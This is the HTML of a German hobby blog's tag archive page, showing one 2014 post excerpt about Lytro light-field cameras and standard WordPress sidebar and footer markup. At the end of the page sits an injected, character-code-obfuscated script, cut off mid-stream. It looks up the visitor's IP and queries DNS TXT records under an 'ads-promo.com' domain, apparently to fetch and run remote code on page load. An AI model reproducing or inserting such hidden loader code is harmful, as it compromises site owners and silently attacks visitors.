                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>Plenoptische Kamera </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-2126" class="group grid-item post-2126 post type-post status-publish format-standard has-post-thumbnail hentry category-kino-tv-und-co tag-lichtfeldfotografie tag-plenoptische-kamera">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/lichtfeldfotografie-spacig-oder-sinnfrei/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/09/lichtfeldfotografie-spacig-oder-1-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/09/lichtfeldfotografie-spacig-oder-1-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/09/lichtfeldfotografie-spacig-oder-1-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/" rel="category tag">Kino, TV &amp; Co.</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-09-23 13:53:19">23. September 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/lichtfeldfotografie-spacig-oder-sinnfrei/" rel="bookmark">Lichtfeldfotografie &#8211; spacig oder sinnfrei?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/lichtfeldfotografie-spacig-oder-sinnfrei/"></div>
<p>Der absolute Renner auf der Photokina 2014 war die taufrisch auf den Profi-Markt geworfene Lichtfeldkamera von Lytro. Da konnten experimentierfreudige Foto-Freaks über die Tatsache staunen, dass in einem einzigen Bild (ja, in EINEM EINZIGEN!!!) von Entfernung Null bis Unendlich sämtliche Tiefen(un)schärfe-Informationen abrufbereit und anwendbar hinterlegt sind und dass dadurch eine einzige Aufnahme quasi wie ein Film abgespielt werden kann. Und das völlig ohne Fokussiervorgang beim Fotografieren. Möglich wird dieses Wunder durch gefühlt unzählige Mikrolinsen vor dem eigentlichen Bildsensor. Das ist ungefähr so, als wolle ein Tier mit seinen Facettenaugen eine holographische Aufnahme in 4D-Qualität machen. Die Ergebnisse der Lichtfeldfotografie sind&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/lichtfeldfotografie-spacig-oder-sinnfrei/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95